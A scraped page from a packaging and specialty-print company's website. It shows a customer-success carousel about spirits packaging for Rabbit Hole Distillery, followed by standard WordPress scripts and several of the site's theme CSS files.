								<div class="carousel-item active"><p style="margin-top: 20px;">The bottle is carefully nestled in the box, creating a multi-sensory unboxing experience</p><img class="d-block w-100" src="https://www.johnsbyrne.com/wp-content/uploads/2023/05/Rabbit-Hole-Distillery-1.png" alt="Spirits Packaging - The bottle is carefully nestled in the box, creating a multi-sensory unboxing experience"></div><div class="carousel-item"><p style="margin-top: 20px;">Limited edition packaging for a unique unboxing experience</p><img class="d-block w-100" src="https://www.johnsbyrne.com/wp-content/uploads/2023/05/Rabbit-Hole-Distillery-2-1.png" alt="Spirits Packaging - Limited edition packaging for a unique unboxing experience"></div><div class="carousel-item"><p style="margin-top: 20px;">The rigid box features the same linen-textured pattern throughout along with a soft touch coating and hot foil stamping</p><img class="d-block w-100" src="https://www.johnsbyrne.com/wp-content/uploads/2023/05/Rabbit-Hole-Distillery-Close-Up-1.png" alt="The rigid box features the same linen-textured pattern throughout along with a soft touch coating and hot foil stamping"></div>							</div>
						</div>
					</div>
					<div class="col col-12 col-md-4 col-lg-3 order-last order-md-first">
												<section class="customer-success-stories-block row  pad-bot- pad-top- mar-">
								<div class="row " >
									<div class="col text-center customer-success-stories-title">
										<h2>More Customer Successes</h2>
									</div>
								</div>
																								<div class="row story-row">
										<p><strong>Rabbit Hole Mizunara</strong> <a href="/inspiration/customer-successes/rabbit-hole-mizunara">Read More</a></p>
									</div>
																																									<div class="row story-row">
										<p><strong>Goose Island Angel's Envy</strong> <a href="/inspiration/customer-successes/goose-island-angels-envy">Read More</a></p>
									</div>
																																									<div class="row story-row">
										<p><strong>Hardin's Creek Kentucky Series Release</strong> <a href="/inspiration/customer-successes/hardins-creek-kentucky-series-release">Read More</a></p>
									</div>
																																													</section>
					</div>
				</div>
			</div>
			<div class="one-column-wrapper one-column-layout-wrapper" style="background-color: "><div class="container-fluid one-column"><div class="row"><div class="col"><section class="bold-grid-block">
	<div class="row">
					<div class="col-md-6 pf-col">
				<a href="https://johnsbyrne.com/solution/">
					<div class="top">
						<h3 class="fake-h1">we <br>innovate</h3>
					</div>
					<div class="bottom" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/06/Press-384-homepage.jpg');">
						<div class="overlay">
							<p>From the latest structural design to materials and enhancements, we continue to ‘press the limits’ on innovative packaging and specialty print.</p>
							<p class="linktext">View Solutions</p>
						</div>
					</div>
				</a>
			</div>
			<div class="col-md-6 pf-col">
				<a href="https://www.johnsbyrne.com/inspiration/">
					<div class="top">
						<h3 class="fake-h1">we <br>inspire</h3>
					</div>
					<div class="bottom" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/05/We-Inspire-homepage.jpg');">
						<div class="overlay">
							<p>From our gallery of packaging and specialty print to blogs, customer successes, eBooks, and video, there are lots of opportunities to get inspired for your next project!</p>
							<p class="linktext">Get Inspired</p>
						</div>
					</div>
				</a>
			</div>
			</div>
</section></div></div></div></div>		</div>
	</div>
</main>
<footer id="footer" role="contentinfo">

<div class="container-fluid py-5 bgprimary">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-5 py-3">
						<p class="fake-h1 textwhite nomarginhere">let's talk</p>
					</div>
					<div class="col-md-4 py-3">
						<p class="textwhite nomarginhere">Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
					</div>
					<div class="col-md-3 py-3">
						<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/" target="new">Contact Us</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid py-5 bglightblue">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO </strong>(Headquarters)<br />
6701 WEST OAKTON STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO</strong><br />
6440 WEST HOWARD STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>LOS ANGELES</strong><br />
5955 DE SOTO AVE., STE 275<br />
WOODLAND HILLS, CA 91367<br />
PHONE: <a href="tel:+18183334407">(818) 333-4400</a></p>
<p>&nbsp;</p>
					</div>
					<div class="col-md-3 py-3 footersocialicons">
						<h5>stay inspired</h5>
													<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
																			<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
																			<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
																			<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
																			<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
																	</div>
				</div>
				<div class="row">
					<div class="col-md-6 py-3 badges">
						<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12850" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/iso-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12849" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/g7-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-13334 " src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="73" height="92" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="auto, (max-width: 73px) 100vw, 73px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="62" height="91" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png 336w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-300x438.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-103x150.png 103w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-180x263.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website.png 436w" sizes="auto, (max-width: 62px) 100vw, 62px" /></p>
 
					</div>					
					<div class="col-md-6 py-3 signup">
						<p><strong>SUBSCRIBE TO OUR NEWSLETTER</strong></p>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid p-4">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-6 footermenulinks">
						&copy 2026 JohnsByrne, All Rights Reserved.<br>
						<div class="menu-footermenu-container"><ul id="footer-menu" class="menu"><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.johnsbyrne.com/privacy/" itemprop="url">Privacy</a></li>
</ul></div>					</div>
					<div class="col-md-6 d-flex justify-content-end">
						<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>					</div>
				</div>
			</div>
		</div>
	</div>
</div>




</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanktheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.johnsbyrne.com/wp-includes/js/wp-emoji-release.min.js?ver=f52e8adaa69923edb4d99a8a14773f60"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.johnsbyrne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<script type="text/javascript">
/* sticky menu */
window.onscroll = function() {myFunction()};
var header = document.getElementById("StickyHeader");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 380
content:
#better-grid{
	display: flex;
	flex-wrap: wrap;
  background-color: #faf9f0;
}
.better-grid-item{
	width: 50%;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	position: relative;
  	padding: 3em;
}
better-grid-item:before, .better-grid-item:after, .better-grid-item>:first-child:before, .better-grid-item>:first-child:after {
  position:absolute; content:' ';
  width:50px; height: 60px;
  border-color:#e3e3e3; 
  border-style:solid; 
}
.better-grid-item:before {top:0;left:0;border-width: 1px 0 0 1px}
.better-grid-item:after {top:0;right:0;border-width: 1px 1px 0 0}
.better-grid-item>:first-child:before {bottom:0;right:0;border-width: 0 1px 1px 0}
.better-grid-item>:first-child:after {bottom:0;left:0;border-width: 0 0 1px 1px}

.better-grid-item strong a{
	font-size: 1.4em;
	color: #3782af;
}
.better-grid-inner{
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  width: 100%;
  height: 100%;
}
.better-grid-item p{
	color: #1d2231;
	line-height: 1.5em;
}
.orange-box{
  border: 1px solid #d55e35;
  height: 100%;
  padding: 2rem;
}
.orange-box p {
  color: #d55e35;
  font-size: 1.4em;
  letter-spacing: 3px;
}
.orange-box a{
  color: #1d2231;
  font-size: 1.2em;
  letter-spacing: 2px;
}
.better-left{
	padding: 10rem 4rem;
}
.better-left p{
	font-weight: 700;
	font-size: 2em;
}
.better-left p, .better-left h3{
	max-width: 50%;
	margin: 0 auto;
}
.orange-box a:hover{
  color: #787b86;
}
@media screen and (max-width: 1074px){
	.better-left{
		-ms-flex: inherit !important;
		flex: inherit !important; 
		max-width: inherit !important;
	}
	#better-grid{
		flex: inherit;
		max-width: inherit;
	}
}
@media screen and (max-width: 767px){
	.better-grid-inner{
		justify-content: center;
	}
	.better-grid-item{
		min-height: 90px;
		text-align: center;
	}
}
@media screen and (max-width: 650px){
	.better-grid-item{
		width: 100%;
	}
	.better-grid-item p{
		width: 100%;
	}
	.better-left p, .better-left h3 {
		max-width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1188
content:
.blog-grid .subscribe-bar{
  background-color: #09006d;
}
.storytile .blogimg{
  height: 235px;
  overflow: hidden;
  border-bottom: 7px solid #f6a81c;
  padding: 0;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.blog-grid .subscribe-bar .btn{
  padding-left: 4em;
  padding-right: 4em;
  background: transparent !important;
  color: #fff;
}

.blog-grid .subscribe-bar .headline{
  font-size: 26px;
  color: #e9e9e9;
  font-weight: 300;
  line-height: 38px;
  display: inline-block;
  vertical-align: middle;
}
.blog-section-headline{
  font-size: 32px;
  font-weight: 400;
  line-height: 1.2;
  text-decoration: none;
  color: #002855;
  margin: 0px 0px 30px 80px;
}
.blog-section-headline:before{
  content: '';
  position: absolute;
  display: block;
  height: 30px;
  width: 60px;
  background-image: url(./images/gold-flag.png);
  background-size: contain;
  margin-left: -90px;
  margin-top: 6px;
}
.blog-grid .filters .view-by-topic{
  color: #393939;
  font-weight: 700;
  display: inline-block;
  margin-right: 1em;
  font-size: 22px;
}

.blog-grid .filters .select_filter_wrap select{
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  outline: none;
  width: 100%;
  min-width: 20em;
  line-height: 2em;
  color: #09006d;
  
}

.blog-grid .filters .select_filter_wrap{
  border-bottom: 1px solid #1c2c4f;
  color: #1c2c4f;
  position:relative;
  line-height: 2em;
}


@media (max-width: 991px) {
  .blog-grid .filters .select_filter_wrap{
    width: 100%;
  }
  .blog-grid .filters .select_filter_wrap select{
    width: 100%;
  }
}

.blog-grid .filters .select_filter_wrap i{
  position: absolute;
  right: 0;
  top:0.5em;
  pointer-events: none;
  color: #1c2c4f;

}

.blog-grid .blog-roll{
  margin-left: -25px;
  margin-right: -25px;
}

.blog-grid .blog-roll .blog-tile{
  border: 1px solid #09006d;
}

.blog-grid .topics{
  color: #9e9e9e;
  
}

.blog-grid .topics a{
  color: #09006d;
}

.blog-grid .blog-roll .btn-link{
  text-transform: uppercase;
  letter-spacing: 1px;
}

.blog-grid .blog-readmore a{
  color: #7eba00 !important;
  font-weight: 900;
  
  text-decoration: none !important;
}

.blog-grid .blog-readmore a:after {
    font-family: 'Font Awesome\ 5 Free' !important;
    font-weight: 900;
    content: "\f061";
    display: inline-block;
    padding-left: 0.5em;
    transition: all 0.5s cubic-bezier(0.34, 1.56, 0.64, 1);
  }

.blog-grid .blog-readmore a:hover:after {
    padding-left: 1.5em;
    transform: scaleY(-1.0);
  }

.blog-grid .blog-roll h5 a {
  color: #09006d;
  font-weight: 700;
  font-size: 21px;
  
  text-decoration: none;
}

.blog-grid .blog-roll p{
  color: #393939;
  font-weight: 400;
  font-size: 16px;
  
}

#load-more{
  float:right;
  margin:5px;
}
.hidden{visibility:hidden;
  width:0px!important;
  height:0px!important;
  margin:0px!important;
  padding:0px!important;
  }
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  font-family: sans-serif;
}

.add-pad-20 {padding: 20px;}


/* load more */


.load-more-btn {
  display:inline-block;
}

.load-more-btn:hover {
  background-color:blue;
  text-decoration:none;
}
.storytile .blog-title h5{
  color:#002855;
  font-size: 20px;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-weight: 500;
}
.blog-tile{
  background-image: linear-gradient(#efefef 50%, #ffffff);
  padding-top: 0 !important;
  min-height: 420px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.blgtxt .blog-readmore a{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  color:#002855;
  padding-bottom: 15px;
  font-weight: 700;
  text-decoration: none;
  border-bottom: 5px solid #6dbf4c;
  margin-top: 25px;
  display: inline-block;
}
@media screen and (max-width: 991px){
  .storytile .blogimg{
    height: 100%;
  }
}
.blog-roll.pad-bot-0{ padding-bottom: 0rem;}
.blog-roll.pad-bot-1{ padding-bottom: 2rem;}
.blog-roll.pad-bot-2{ padding-bottom: 5rem;}
.blog-roll.pad-bot-3{ padding-bottom: 7rem;}
.blog-roll.pad-bot-4{ padding-bottom: 10rem;}

@media (max-width: 576px) {
	.blog-roll.pad-bot-0{ padding-bottom: 0rem;}
	.blog-roll.pad-bot-1{ padding-bottom: 1rem;}
	.blog-roll.pad-bot-2{ padding-bottom: 2rem;}
	.blog-roll.pad-bot-3{ padding-bottom: 4rem;}
	.blog-roll.pad-bot-4{ padding-bottom: 6rem;}
}

.blog-roll.pad-top-0{ padding-top: 0rem;}
.blog-roll.pad-top-1{ padding-top: 2rem;}
.blog-roll.pad-top-2{ padding-top: 5rem;}
.blog-roll.pad-top-3{ padding-top: 7rem;}
.blog-roll.pad-top-4{ padding-top: 10rem;}

@media (max-width: 576px) {
	.blog-roll.pad-top-0{ padding-top: 0rem;}
	.blog-roll.pad-top-1{ padding-top: 1rem;}
	.blog-roll.pad-top-2{ padding-top: 2rem;}
	.blog-roll.pad-top-3{ padding-top: 4rem;}
	.blog-roll.pad-top-4{ padding-top: 6rem;}
}

.blog-roll.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
.blog-roll.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
.blog-roll.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
.blog-roll.mar-3{ margin-top: 3rem; margin-bottom: 4rem;}
.blog-roll.mar-4{ margin-top: 5rem; margin-bottom: 6rem;}

@media (max-width: 576px) {
	.blog-roll.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
	.blog-roll.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
	.blog-roll.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
	.blog-roll.mar-3{ margin-top: 3rem; margin-bottom: 3rem;}
	.blog-roll.mar-4{ margin-top: 4rem; margin-bottom: 4rem;}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -204
content:
.cta-banner section{
  padding: 2rem 5%;
  background-color: #1e3650;
}
.cta-text{
  text-align: center;
  color: #d55e35;
  font-size: 2rem;
  font-weight: 700;
}
.button{
  font-size: 1rem;
  line-height: 2rem;
  background-color: #d55e35;
  color: #faf9f0;
  padding: 5px 8px;
  border: 3px solid #d55e35;
  display: inline-block;
  margin-left: 30px;
}
.button:hover{
  background-color: #faf9f0;
  color: #d55e35;
  text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 370
content:
.gallery-items-carousel .carousel-item{
  height: auto !important;
  padding: 5px;
  margin: 5px 20px;
}
#gallery-carousel .carousel-inner{
  border-top: 1px solid lightgray;
  border-bottom: 1px solid lightgray;
}
#gallery-carousel .carousel-indicators{
  margin-left: 0;
}
.gallery-items-carousel .splide{
  position: relative;
  padding-top: 40px;
}
.gallery-items-carousel .splide .d-block{
  height: 100%;
}
.gallery-items-carousel .splide .gallery-img{
  background-size: cover;
  background-position: center;
  width: 100%;
  height: 100%;
}
.gallery-items-carousel .splide__slide::before{
  content: "";
  padding-top: 100%;
  float: left;
}
.gallery-items-carousel .splide .gallery-img{
  background-size: cover;
  background-position: center;
}
.gallery-items-carousel .splide .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.gallery-items-carousel .splide__slide:hover .overlay{
  height: 100%;
}
.gallery-items-carousel .splide__arrows{
  display: none;
}
.gallery-items-carousel .splide .overlay h4{
  color: white;
  position: absolute;
  bottom: 0;
  padding: 0 20px;
}
@media (max-width: 767px) {
  .gallery-items-carousel .carousel-inner .carousel-item > div {
      display: none;
  }
  .gallery-items-carousel .carousel-inner .carousel-item > div:first-child {
      display: block;
  }
}

.carousel-inner .carousel-item.active,
.carousel-inner .carousel-item-next,
.carousel-inner .carousel-item-prev {
  display: block;
}

/* medium and up screens */
@media (min-width: 768px) {
  
  .gallery-items-carousel .carousel-inner .carousel-item-end.active,
  .gallery-items-carousel .carousel-inner .carousel-item-next {
    transform: translateX(25%);
  }
  
  .gallery-items-carousel .carousel-inner .carousel-item-start.active, 
  .gallery-items-carousel .carousel-inner .carousel-item-prev {
    transform: translateX(-25%);
  }
}

.gallery-items-carousel .carousel-inner .carousel-item-end,
.gallery-items-carousel .carousel-inner .carousel-item-start { 
transform: translateX(0);
}

.gallery-items-carousel .carousel-item .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}

.gallery-items-carousel .splide__pagination{
  position: absolute;
  top: 0 !important;
  left: 0 !important;
  right: auto !important;
  height: 15px;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-left: 10px;
  margin-bottom: 1rem;
  list-style: none;
}
.gallery-items-carousel .splide__pagination li button{
  border-radius: 12px !important;
  border: 1px solid var(--black);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
  box-sizing: content-box;
  opacity: 1;
}
.gallery-items-carousel .splide__pagination li button.is-active{
  background-color: var(--black);
  transform: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 672
content:
.resources .resource-item{
  height: auto !important;
  padding: 10px;
}

.resources label{
  margin-left: 0;
}

.resources .filter-select{
  padding: 0 2em;
  line-height:2.5em;
  height: 4em;
  border: 1px solid black;
  text-transform: none !important;
  background: transparent;
  font-weight: 900;
  width: 100%;
  margin-top: -10px;
  appearance: none;
}
.resources .select-wrapper{
  background: url('images/down-arrow.png') no-repeat;
  background-size: 32px;
  background-position: right 1em center;
}
@media screen and (max-width: 750px){
  .resources .filter-select{
    margin-top: 10px;
  }
}
.resources iframe{
  width: 100%;
  aspect-ratio: 16/9;
}

.resources .tile .row.case-study,
.resources .tile .row.white_paper,
.resources .tile .row.in_the_news,
.resources .tile .row.video_library,
.resources .tile .row.pdf_resources{
    background: #f1f2f3;

}

.resources .table-row i{
color :#000;
}

.resources .tile p,
.resources .table-row p{
  font-size: 0.90em;
  color: #000;
}

.resources .type_label{
  color: #6b9db4;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 0.25em;
  display: inline-block;
  font-size: 0.85em;
}
.resources .gallery-container{
  position: relative;
  padding: 0 !important;
}
.resources .gallery-container .d-block{
  height: 100%;
}
.resources .gallery-container .gallery-img{
  background-size: cover;
  background-position: center;
  width: 100%;
  height: 100%;
}
.resources .gallery-container::before{
  content: "";
  padding-top: 100%;
  float: left;
}
.resources .gallery-container.height-fix::before{
  padding-top: 80% !important;
}
.resources .gallery-container img{
  display: block;
  margin: 0 auto;
  object-fit: cover;
}
.resources .gallery-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.resources .gallery-container:hover .overlay{
  height: 100%;
}
.resources .gallery-container .overlay .content{
  color: white;
  position: absolute;
  bottom: 2rem;
  padding: 0 2rem
}
.resources .gallery-container .overlay h4{
  font-weight: 400;
  color: white;
}
.resources .gallery-container .overlay p{
  color: white;
}
.resources .gallery-container .overlay h4::after{
  content: url('images/green-arrow-right.png');
  vertical-align: middle;
}
.resources .lang{
   color: #6b9db4;
  font-style: italic;
  font-weight: 300;
  font-size: 0.85em;
}
.resources .table-row-hover{
border-bottom: 1px solid #6b9db4;
}
.resources .table-row-hover:hover{
  background: #f1f2f3;
}

.resource-grid .reset_button,
.resource-table .reset_button{
  display: block;
  font-weight: 700;
  color: #6b9db4;
  padding-top: 0.25em;
  font-size: 1.1em;
  cursor: pointer;
}
.resource-grid .reset_button:hover,
.resource-table .reset_button:hover{
  color: #C10230;
}

#msg-box .reset_button{
  display: inline-block !important;
  font-size: 1em !important;
}
.resources .tile .row.video{
    background-color: #f1f2f3;
    align-content: flex-start;
}
.filter-control{
  margin-top: 5px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 992px) {
.BitOfPadding {padding-left: 30px;}
}
#main{
  padding-top: 30px;
}
.filter_label{
  min-width: 115px;
}
.video-cta{
  margin-top: 25px;
}

